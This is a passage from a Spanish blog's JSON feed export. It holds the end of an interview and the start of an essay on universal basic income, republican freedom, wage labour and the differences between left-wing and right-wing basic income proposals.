tienen la existencia material garantizada) porque al fin y al cabo siempre existe la necesidad de justificarte cuando estás en un lugar de privilegio, sea económico o político, son aspectos que van constantemente de la mano. Te lo mereces, te lo crees, y por lo tanto se debe justificar que \"vales más\" que los otros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsto ha existido siempre, y siempre ha habido lo que Gramsci llamaba peritos en legitimación. Estos peritos son los que siempre están dispuestos a establecer una justificación ideológica o incluso filosófica de las grandes desigualdades sociales. Hay muchos académicos que también están dispuestos a hacer esta justificación. Estos intelectuales no necesariamente toman partido a cambio de una remuneración inmediata como cierto pensamiento izquierdistas a veces explicó simplificadamente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EOtra de las propuestas que se han hecho para intentar salir de esta crisis de ciudadanía expresada por la crisis del trabajo actual, es la Renta Básica Universal dentro de un paquete de privatizaciones de servicios públicos. ¿Como evalúa usted esta propuesta?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EY no sólo por la crisis del trabajo remunerado. Pero antes que nada: la Renta Básica es motivo de mucha confusión. Es propuesta tanto para gente de izquierdas como de derechas, sin entrar en más matices. La Renta Básica que propone la derecha es una redistribución de la renta de casi toda la población hacia los ricos, y la Renta Básica que propone la izquierda, o mejor dicho, lo que proponemos unos cuantos de izquierda, es justamente lo contrario: una redistribución de la renta de los más ricos al resto de la población. Entonces, ¿cuál es el secreto según el cual supuestamente derechas e izquierdas defienden la Renta Básica? Es muy sencillo, se trata de cómo se responde a la pregunta: ¿cómo se financia la Renta Básica? Según como se proponga su financiación encontraremos la gran diferencia entre la izquierda y la derecha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECharles Murray es el ejemplo perfecto. Es un economista que escribe en el \u003Ci\u003EWall Street Journal\u003C\/i\u003E y hace años que es partidario de la Renta Básica y escribió un libro que se llama \u003Ci\u003EIn our hands: a plan to replace the Welfare State\u003C\/i\u003E. El subtítulo es clarísimo. La derecha quiere la Renta Básica dentro de un paquete de privatizaciones de servicios públicos, no la izquierda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor poner otro ejemplo. Hace poco me hicieron coincidir en Colombia con un economista ultraliberal, Michael Tanner del Cato Institute que, supuestamente, defendía la Renta Básica. Entonces, la universidad que nos invitó quería que él la defendiera desde su punto de vista de derechas y yo desde el punto de vista de izquierdas. Y ¿que pasó? No coincidimos en nada y, supuestamente, los dos defendíamos la Renta Básica. Él decía que debía ser una renta muy baja, porque si no los trabajadores no trabajarían, que no debería ir acompañada de otras medidas como una renta máxima, ni estar financiada mediante una reforma fiscal que cargara más a los ricos. En lo único que estuvimos de acuerdo es que la Renta Básica no trataría a los pobres como si fueran niños pequeños. Digamos que era lo único que yo intuí que podríamos estar de acuerdo. Pero la idea es esta: si deseas saber las diferencias entre una Renta Básica de izquierdas y una de derechas es saber cómo se financia y, después, aunque sea en segundo lugar, qué medidas acompañarán a la Renta Básica. La Renta Básica es una medida de política económica, pero no puede ser toda una política económica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EComentaba que la renta básica es una medida de política económica y que va incluida en un paquete de medidas...\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsto es una de las grandes diferencias de las propuestas de izquierda y de derecha. Creo que la diferencia entre una propuesta realmente republicana socialista y las demás es con las medidas que deberían acompañar a la Renta Básica. Una sería la renta máxima, que es la que he defendido sobre todo con Toni Domènech. Para la concepción de la libertad republicana, no pueden existir poderes privados tan fuertes que condicionen la existencia material y en consecuencia la libertad de la inmensa mayoría. ¿Qué significa una renta máxima? Que a partir de una determinada cantidad, 100% de tasa marginal impositiva, es decir, nadie puede ganar más de eso. Desde la izquierda moderada seducida por el liberalismo aparecen estos mensajes que dicen que esto no puede ser, porque el capital se va, etc. Pues por esta lógica, hagamos trabajo esclavo y así atraeremos más el capital extranjero y se quedará el “propio”, ¿no?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EQueríamos señalar en este sentido dos críticas ecofeministas: el reparto democrático del tiempo y de los cuidados; y las dinámicas de consumo masivo. Juntamente ¿con qué medidas debe ir acompañada la Renta Básica para transformar estos dos aspectos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETenemos que ser muy cuidadosos porque muchas veces se ponen muchos \u003Ci\u003E-ismos\u003C\/i\u003E (feminismo, ecologismo, marxismo ...), pero no por poner más \u003Ci\u003E-ismos\u003C\/i\u003E eso te disculpa o te libera de tener que justificar ciertas cosas. La autoproclamación de cualquier cosa no exime de la argumentación racional, sólida y empíricamente fundamentada. Una de las personas que ha trabajado la propuesta de financiación con Jordi Arcarons y conmigo es Lluís Torrens, que desde hace muchos años es un economista decrecentista. Él liga la renta básica con el decrecimiento y la reducción de la jornada laboral.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa Renta Básica es una propuesta con unos objetivos concretos. La Renta Básica es una cosa y los objetivos decrecentistas, ecologistas y feministas son otros. La Renta Básica puede en algunos casos ayudar a estos otros objetivos, sin duda. Ahora bien, es obvio que la Renta Básica no acaba con la opresión de la mujer, por destacado ejemplo. La Renta Básica debe ir acompañada de otras medidas. La Renta Básica no acaba con todos los problemas que tenemos presentes, tampoco con todos los económicos, como, por destacado ejemplo, el control de la política monetaria. Si no hay un control público de la política monetaria, se permite que con las tarjetas de crédito los bancos hagan las barbaridades que hacen con los tipos de interés, entre otras muchas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa Renta Básica puede servir para todo un importante cúmulo de problemas (acabar con la pobreza, un incremento del poder de negociación de las trabajadores y trabajadoras, un aumento del poder y la libertad de muchas mujeres ...), pero, por otra parte, la Renta Básica no afecta al poder de las multinacionales, no afecta al control de la política monetaria. La Renta Básica es una medida de política económica, pero no es toda una política económica. Para decirlo de otro modo, como me han preguntado de forma antipática alguna vez, “si usted fuera ministro de economía ...”, no lo seré nunca pero si yo fuera ministro de economía, por supuesto que implementaría la Renta Básica y otras medidas republicanas socialistas como las citadas: renta máxima, control público de la política monetaria. Entre otras.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESrnicek y Williams, en su \u003Ci\u003Elibro Inventar el futuro: postcapitalismo y un mundo sin trabajo\u003C\/i\u003E, señalan a la Renta Básica universal como el medio necesario para forzar una automatización progresiva de la producción, con el objetivo final de construir formas sociales que desatan el acceso a la subsistencia económica del trabajo asalariado. ¿Cuál es la relación entre Renta Básica y el trabajo asalariado? ¿La entiende como un instrumento para desvincular la subsistencia económica del trabajo asalariado o, por otro lado, como un estímulo para trabajar?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa Renta Básica permitiría que muchas personas pudieran renunciar republicanamente a determinados trabajos precarios, cuando actualmente están forzados a aceptarlos. Cuando estás obligado, por necesidad material, no tienes alternativa: no puedes rechazar un trabajo si no tienes alternativa material. El liberalismo por contra proclama que tu eres libre de aceptar un trabajo de mierda o de no hacerlo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa Renta Básica, en este sentido, desde el punto de vista de los trabajadores, serviría para decir no a situaciones que actualmente estás obligado a decir que sí. Serviría para que muchas mujeres que dependen actualmente de sus maridos o amantes, como mínimo, tendrían unas condiciones materiales para decir que no a una situación en la que actualmente no tienen, por desgracia, otra alternativa. Me han ilustrado mujeres que han trabajado en casas de acogida que dicen “hombre, por supuesto, que la problemática es muy grande y muy diversa, pero muchas mujeres tras ser agredidas vuelven con el marido, y cuando les preguntas, la respuesta puede variar, pero si tiene un denominador común es: ¿de qué viviré?”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn los años que hace que defiendo la Renta Básica, una de las cosas que me han impresionado mucho es que muchos jóvenes que políticamente podrían situarse entre la extrema izquierda y la derecha, y que por tanto divergían en muchos otros aspectos políticos y sociales, coincidían en este punto: “Nosotros con una Renta Básica no aceptaríamos estas condiciones de mierda”. Esto es muy significativo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa pregunta nos lleva a otra: ¿cuál es el papel del trabajo asalariado? El trabajo asalariado es algo que republicanamente tiene un papel instrumental. Republicanamente, la virtud es estimar las cosas por ellas mismas. Y lo contrario a la virtud no es el vicio, sino lo instrumental. Si yo te quiero a ti, no tiene sentido que me preguntas “por qué te quiero”. Si yo te quiero porque me das dinero, digamos que por lo pronto es un poco extraño. Te quiero por ti mismo, no por un fin instrumental.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor tanto, el trabajo voluntario se debe ver desde esta forma virtuosa, bajo la óptica republicana pero, en cambio, el trabajo asalariado no. Tú trabajas como instrumento para hacer algo, es decir, vivir (pagar un alquiler, comprar comida, etc.). Entonces, cuando se pregunta a los trabajadores la utilidad o el sentido de su trabajo es muy curioso que no dicen lo mismo que lo que dicen algunos académicos, que el trabajo dignifica. Cuando se les pregunta a los trabajadores dicen cosas diferentes. Por ejemplo, una encuesta en el Reino Unido, muestra que un porcentaje muy grande de trabajadores considera que su trabajo no tiene ningún tipo de utilidad. No es que lo encuentre poco gratificante o aburrido, es que no le encuentra ningún tipo de utilidad. Incluso, gente que gana mucho (entre ellos, algunos brokers, por ejemplo). Lo que dignifica republicanamente la vida es tener las condiciones de existencia material garantizadas, y aquí es donde la Renta Básica viene a ayudar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Qué relación ve usted entre la Renta Básica y el Trabajo Garantizado?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELo que le he dicho a más de uno y de diez defensores del trabajo garantizado muchas veces. Primero se trata de garantizar la existencia material de la gente y después de que la gente sea libre para elegir. Si hay personas que no aceptan el trabajo que se le asigna, ¿qué pasará? ¿las dejarás morir de hambre? Un amigo que he mencionado antes, Lluís Torrens, explica la situación del paro, de las condiciones laborales, y dice “las alternativas son trabajo forzado o Renta Básica”. Yo el trabajo forzado lo encuentro horrible, pero parece que si le metes \"garantizado\" ya queda más pasable. La Renta Básica la defendía Izquierda Unida, hace 6 o 7 años, e incluso la han defendido en el Parlamento español. Hay un proyecto de ley, hace unos años, que está en el diario de las Cortes que lo presentó Joan Tardà de ERC, junto con -supongo que debería ser- Alberto Garzón. Esto lo digo porque IU estaba a favor de la Renta Básica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPero es que lo que los experimentos de Renta Básica (sobre los que tampoco hay que sacar demasiadas conclusiones, porque son experimentos temporales y con la gente en muchos casos desconectada entre sí) explican en algunos casos cómo la gente se quita la angustia de la existencia cotidiana y una vez en esta situación, la gente tiene mucha más iniciativa para hacer cosas que antes no tenía la capacidad de hacer, es decir, estimula la creatividad y la iniciativa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELos neoliberales contrarios a la Renta Básica como Juan Ramón Rallo (de la escuela austriaca de economía) nos dicen que no hacemos el cálculo dinámico y no contamos con los cambios que deberían detraerse de la actividad económica. Pero lo que es interesante es que estos quídams sólo se fijan que nosotros no hacemos el cálculo dinámico de esta actividad, pero no se fijan en lo que la Renta Básica ahorraría al Estado en salud mental, en prisiones, en salud física. \u0026nbsp;Son aspectos que hay que tener en cuenta. O el aumento de la capacidad de consumo que luego revertiría en las arcas del Estado en forma de impuestos indirectos. Cantidades que no permiten calcular nuestro estudio de financiación de la Renta Básica. Ah, pero eso no lo destacan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EComo decimos los republicanos, la financiación de la Renta Básica siempre es una decisión política. La población puede o no puede tener decisión sobre muchas cosas, y actualmente la población no decide casi nada. Con una Renta Básica, como mínimo, se garantiza la existencia material de toda la población y esta es una condición previa a tener cualquier capacidad de decisión. Después te encuentras con los fundamentalistas que dicen “no, es que la Renta Básica no acaba con el capitalismo”. ¡Qué reflexión más profunda!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBasta leer a Marx. A veces he citado un párrafo de Marx sobre el trabajo asalariado, donde habla de que “El carácter extraño del trabajo se evidencia en el hecho de que tan pronto como no existe coacción física o de cualquier otro tipo se huye del trabajo como de la peste”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"http:\/\/www.sinpermiso.info\/textos\/sobre-republicanismo-socialismo-trabajo-asalariado-libertad-renta-basica-entrevista\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6144223949157510679\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6144223949157510679?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6144223949157510679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6144223949157510679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/12\/sobre-republicanismo-socialismo-trabajo.html","title":"Sobre republicanismo, socialismo, trabajo asalariado, libertad, renta básica. Entrevista"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzOPbOindULkFBXeKR8uy_EHIfEKiMPCeRlYex1t_JCxXnMhu5gunoWLPC2GfzA10Fp2TcwZ7QkGDax9gxj8-tGOtnppdX2oRYvM8mmAektIaPvvT3oScqgcvjt2JK58F19CBG3NhAmylB\/s72-c\/aHR0cDovL3d3dy5zaW5wZXJtaXNvLmluZm8vc2l0ZXMvZGVmYXVsdC9maWxlcy9zdHlsZXMvbGFyZ2UvcHVibGljLzE0OTk3NTk2NDVfOTMyOTk5XzE0OTk3NjAwNjlfbm90aWNpYV9ub3JtYWwuanBnP2l0b2s9VWZSdHl4Qmg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1758645484285057179"},"published":{"$t":"2019-10-16T07:00:00.000+02:00"},"updated":{"$t":"2019-10-16T07:00:04.006+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Derechas, izquierdas, renta básica y subsidios para pobres"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidq-KJzTaeE81I2eyH-LYB74Nb2sqCtBht1LFeuMWruAtJ5RVbCY4P3uPQe1H1dFxF8rQZTanK8203AHLV_-45LgKvf-t2uSoTe0v_dwPcIXsokvpk0pfL9ZjfvGbvidoYRubXqbOir8HZ\/s640\/1-900x675.jpg\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003EDerechas, izquierdas, renta básica y subsidios para pobres\u003C\/span\u003E\u003C\/b\u003E: La confusión sobre lo que se entiende por renta básica sigue sin remitir, quizás incluso aumenta últimamente. Expresiones como “rentas básicas”, “renta básica condicionadas a…” y similares pueden encontrarse en artículos, libros, documentos académicos y periodísticos muy recientes. No creo que sea confusionismo intencionado, aunque en algún caso más o menos aislado pueda ser así, sino que se trata de poco cuidado analítico o de simple desidia. Así que en este breve escrito desgraciadamente no será redundante apuntar que cuando me refiera a la renta básica será única y exclusivamente con esta definición: asignación pública monetaria incondicional a toda la población.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EComo tantas veces se ha escrito, y sin duda será necesario repetir, la característica distintiva de la renta básica respecto a los subsidios de muchos tipos que conocemos en el reino de España o en distintos lugares del mundo es la condicionalidad. La renta básica es incondicional, los demás son condicionales. Son condicionales los subsidios de desempleo, las rentas mínimas de inserción, las rentas garantizadas, las propuestas programáticas de los partidos parlamentarios (PP, Ciudadanos, PSOE, UP, ERC, PNV…), las asignaciones por determinadas características físicas o psíquicas… La renta básica no. Una vez más quizás la comparación con el derecho al sufragio universal pueda ser útil: el sufragio universal, allá donde es legal, no necesita condiciones adicionales a las de ciudadanía y, a lo sumo, a las de determinada edad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHechas estas aclaraciones que deberían ser innecesarias —algún día lo serán, esperemos—, lo que pretendo es explicar algunas de las grandes diferencias entre la “defensa” de la renta básica que hacen algunos autores de derechas y las que hacen algunos autores y autoras de izquierdas. Y también apuntar algunas diferencias de los subsidios condicionados y la renta básica. Pero no a las diferencias técnicas que hacen referencia a la trampa de la pobreza, los costes administrativos, la redistribución de la renta… sino a algunas diferencias de concepción normativa. No será necesario añadir, por evidente, que me sitúo en una posición partidaria de la libertad republicana, no en la concepción, \u003Cem\u003Eil va de soi\u003C\/em\u003E, liberal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EObligadamente de forma esquemática las diferencias más importantes entre las propuestas de renta básica de derechas e izquierdas son:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E* En cómo se financia la renta básica. O adicionalmente, quién gana y quién pierde. Qué parte de la población sale beneficiada con una renta básica y qué parte no. Para la izquierda, la financiación de la renta básica significa una reforma fiscal que suponga una redistribución de la renta de las decilas más altas al resto de la población. La derecha pretende otros objetivos, no precisamente una redistribución de la renta de los más ricos al resto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E* En las medidas de política económica que adicionalmente se proponen junto a la renta básica. La izquierda asume la defensa de la sanidad y la educación públicas, y en general, del Estado de bienestar. La derecha no. Los defensores de derechas pretenden desmantelar el Estado de bienestar (o lo que queda en algunos lugares del mismo) “a cambio” de la renta básica —sería el caso por ejemplo de Charles Murray, el economista que defiende la renta básica en las páginas del \u003Cem\u003EWall Street Journal: \u003C\/em\u003Eel título de uno de sus últimos libros, de 2016, es suficientemente explícito \u003Cem\u003EIn Our Hands: A Plan to Replace Welfare State.\u003C\/em\u003E—, persiguiendo sus clásicos objetivos de “adelgazamiento” del Estado —excepto la policía, el ejército y los tribunales de justicia, significativamente— y de reducción de la presión fiscal a los ricos. La izquierda (al menos la republicana) no concibe la libertad de forma independiente de las condiciones materiales de existencia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E* El aumento del poder de negociación de los trabajadores y de las mujeres que supondría la renta básica, según defiende la izquierda, no es admitido como bueno o deseable por la derecha. Adicionalmente, la derecha prefiere cantidades pequeñas de renta básica por debajo del umbral de la pobreza para “incentivar” el trabajo remunerado. Sobre el cada vez más desarrollado porcentaje de “trabajos de mierda” la derecha es insensible a la cuestión puesto que justifica que siempre se han tenido que desarrollar trabajos desagradables y poco interesantes para hacer posible el crecimiento.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E* En la neutralidad del Estado. Para la derecha la neutralidad significa que el Estado no intervenga en las negociaciones y disputas de los distintos agentes y sectores sociales. Para la izquierda (al 